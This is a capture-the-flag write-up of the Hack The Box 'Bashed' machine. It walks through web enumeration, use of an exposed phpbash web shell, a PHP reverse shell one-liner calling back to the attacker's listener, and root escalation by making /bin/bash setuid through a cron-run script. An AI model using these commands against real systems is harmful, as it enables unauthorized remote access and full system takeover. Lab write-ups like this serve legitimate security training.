
Lessons Learned
- Shell stabilization via this Link is helpful when the console isn’t behaving
Enumeration
NMAP
─[us-vip-4]─[10.10.14.2]─[htb-ghohst@pwnbox-base]─[~]
└──╼ [★]$ nmap -sC -sV 10.10.10.68 -p- > nmap.txt
─[us-vip-4]─[10.10.14.2]─[htb-ghohst@pwnbox-base]─[~]
└──╼ [★]$ cat nmap.txt
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-27 16:59 BST
Nmap scan report for 10.10.10.68
Host is up (0.0037s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 270.29 seconds
Apache
Apache is serving a fairly simplistic website: 
Reading
Performed some standard googling and came across the GitHub site for PHP bash.
Gobuster
Quick GoBuster scan:
─[us-vip-4]─[10.10.14.2]─[htb-ghohst@pwnbox-base]─[~]
└──╼ [★]$ gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/06/27 17:07:18 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 290]
/.htaccess (Status: 403) [Size: 295]
/.htpasswd (Status: 403) [Size: 295]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/index.html (Status: 200) [Size: 7743]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/server-status (Status: 403) [Size: 299]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
An image on the website itself leads me to believe we need to do some additional enumeration on the /uploads folder. I can’t seem to navigate directly to the path shown in the screenshot, however, I suspect it may still be a good lead. 
Uploads folder appears to be empty -
─[us-vip-4]─[10.10.14.2]─[htb-ghohst@pwnbox-base]─[~]
└──╼ [★]$ gobuster dir -u http://10.10.10.68/uploads -w /usr/share/seclists/Discovery/Web-Content/big.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68/uploads
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/06/27 17:20:49 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 303]
/.htpasswd.php (Status: 403) [Size: 307]
/.htaccess.php (Status: 403) [Size: 307]
/.htpasswd (Status: 403) [Size: 303]
Exploitation
Began navigating through all of the ‘301s’ manually and eventually found the phpbash.php file underneath the /dev directory:  and now we have a low-level shell within the browser:
and now we have a low-level shell within the browser: 
Privilege Escalation
Did a quick ‘find’ for the user.txt flag - cat’d out and submitted. Checked sudo -l out of habit and found that user scriptmanager can run any command with no password:
www-data@bashed
:/var/www/html# sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed
:/var/www/html# find /* -name user.txt
find: '/etc/ssl/private': Permission denied
/home/arrexel/user.txt
Reverse Shell
In order to get a reverse shell, I looked up PHP Reverse Shell cheatsheets and found the following Link . Pulled out the syntax, modified, started a listener on my machine, and moved over to the terminal window.
php -r '$sock=fsockopen("10.10.14.2",4444);$proc=proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);'
Shell Stabilization
Needed a better shell. Ran /bin/bash as user scriptmanager, confirmed that python 2 is installed, pulled up the appropriate syntax for python pty:
─[us-vip-4]─[10.10.14.2]─[htb-ghohst@pwnbox-base]─[~/Downloads/phpbash]
└──╼ [★]$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.68] 48594
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -u scriptmanager /bin/bash
whoami
scriptmanager
python --version
Python 2.7.12
python -c 'import pty;pty.spawn("/bin/bash")'
scriptmanager@bashed:/$
Scripts Folder
Started by checking out the file structure and found the ‘scripts’ folder almost immediately. Looks like a file within can be manipulated by this ‘scriptmanager’ user:
scriptmanager@bashed:/$ ls
ls
bin etc lib media proc sbin sys var
boot home lib64 mnt root scripts tmp vmlinuz
dev initrd.img lost+found opt run srv usr
scriptmanager@bashed:/$ ls -al /scripts
ls -al /scripts
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 07:19 .
drwxr-xr-x 23 root root 4096 Jun 2 07:25 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Jun 27 10:04 test.txt
scriptmanager@bashed:/$
Cat’d out the contents of these two files. Noted that the last modified date was changing every minute, indicating this .py gets run on a schedule (Every minute)
testing 123!scriptmanager@bashed:/scripts$ ls -al
ls -al
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 07:19 .
drwxr-xr-x 23 root root 4096 Jun 2 07:25 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Jun 27 10:08 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
f = open("test.txt", "w")
f.write("testing 123!")
f.close
scriptmanager@bashed:/scripts$ ls -al
ls -al
total 16
drwxrwxr-- 2 scriptmanager scriptmanager 4096 Jun 2 07:19 .
drwxr-xr-x 23 root root 4096 Jun 2 07:25 ..
-rw-r--r-- 1 scriptmanager scriptmanager 58 Dec 4 2017 test.py
-rw-r--r-- 1 root root 12 Jun 27 10:09 test.txt
I was pulling my hair out because nano was typing out gibberish as I was trying to edit the .py file. After some research I tried to turn off the stty ‘echo’ via the guidance in this Link. Hit CTRL+Z to suspend the reverse shell, input the following, then fg’d the reverse shell back into the foreground. Did some testing in Nano and it seemed to be behaving much better.
stty raw -echo
We know that the test.py script is run on a routine. We can use this to our advantage and have it run code for us. Nano’d test.py and added in the following script:
import os;
os.system("chmod +s /bin/bash")
For additional info about Setuid Link This will set the SUID bit of /bin/bash and should allow us to run it as root (from any user account). Checked the status of /bin/bash over the course of the next few minutes, was able to successfully call /bin/bash as root:
scriptmanager@bashed:/$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1037528 Jun 24 2016 /bin/bash
scriptmanager@bashed:/$ /bin/bash -p
bash-4.3# whoami
root
bash-4.3#
Ran a search for root.txt, cat’d it out and submitted:
bash-4.3# find /* -name 'root.txt'
/root/root.txt
bash-4.3# cat /root/root.txt
aaxxxxxxxxxxxxxxxxxxxxxxx
bash-4.3#